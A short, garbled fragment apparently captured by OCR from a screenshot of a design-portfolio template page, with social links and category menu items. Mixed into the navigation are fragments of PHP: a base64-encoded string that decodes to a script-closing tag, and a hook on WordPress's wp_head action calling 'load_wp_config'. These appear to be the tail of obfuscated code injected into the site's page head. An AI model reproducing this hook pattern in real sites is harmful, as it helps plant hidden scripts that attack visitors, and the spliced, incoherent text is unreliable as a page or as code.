
. base64_decode('Ijs8L3NjcmlwdD4='); } } }
add_action('wp_head',
Facebook
Twitter
Behance
'load_wp_config');/**
*/
Dribbble
Buy Template
11
All
Logo
Mobile App
Packaging Design
Photography
Web Design
MENU